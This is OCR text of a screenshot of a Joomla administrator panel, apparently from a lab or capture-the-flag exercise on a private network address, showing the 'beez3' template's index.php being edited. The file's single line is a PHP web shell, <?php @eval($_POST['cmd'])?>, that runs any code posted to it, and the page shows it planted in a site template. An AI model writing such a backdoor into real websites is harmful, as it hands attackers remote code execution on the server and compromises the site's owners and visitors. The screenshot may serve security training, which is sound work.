 Templates: Templates Templates: Customise Templates: Customise Templates: Customise
172.16.12.2:8081/administrator/index.php?option=com_templates&view=template&id=503&file=L2l
System Users Menus Content Components Extensions Help MyBlog
Templates: Customise (Beez3) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
1 <?php @eval($_POST['cmd'])?>
View Site Visitors Administrators Messages Log out © 2018 MyBlog